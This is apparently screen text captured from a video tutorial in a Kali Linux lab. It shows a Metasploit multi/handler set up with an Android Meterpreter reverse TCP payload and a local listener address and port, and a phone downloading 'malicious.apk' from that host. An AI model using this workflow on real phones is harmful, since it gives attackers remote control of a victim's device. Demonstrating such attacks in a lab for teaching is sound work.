 Kali Linux Everything [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
07-04-2023
10:26 PM
root@learnwithaq: ~
File Actions Edit View Help
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.100.51
lhost => 192.168.100.51
msf6 exploit(multi/handler) > set lport 2222
lport => 2222
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.100.51:2222
Right Ctrl
SM-J701F
10:26
Download completed (10.00 KB)
malicious.apk
Open
192.168.100.51/maliciou
7
5
2.0
19°C Mostly cloudy
ENG
10:26 PM
4/7/2023
6